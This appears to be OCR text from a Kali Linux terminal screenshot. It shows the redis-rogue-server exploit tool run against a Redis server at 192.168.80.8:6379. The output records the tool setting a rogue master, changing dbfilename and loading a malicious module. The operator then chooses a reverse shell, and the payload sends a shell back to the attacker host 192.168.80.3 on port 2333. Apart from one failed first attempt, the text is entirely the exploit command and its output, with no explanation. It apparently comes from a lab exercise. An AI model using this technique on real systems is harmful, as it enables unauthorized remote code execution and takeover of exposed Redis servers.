 1 2 3 4
root@kali: ~/redis-rogue-server
文件 动作 编辑 查看 帮助
root@kali: ~/redis-rogue-server × root@kali: ~ ×
[info] SERVER 192.168.80.3:21000
[err ] ConnectionRefusedError(111, 'Connection refused')
(root💀kali)-[~/redis-rogue-server]
# python3 redis-rogue-server.py --rhost 192.168.80.8 --lhost 192.168.80.3
RedisRogueServer
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.80.8:6379
[info] SERVER 192.168.80.3:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: r
[info] Open reverse shell...
Reverse server address: 192.168.80.3
Reverse server port: 2333
[info] Reverse shell payload sent.
[info] Check at 192.168.80.3:2333
[info] Unload module...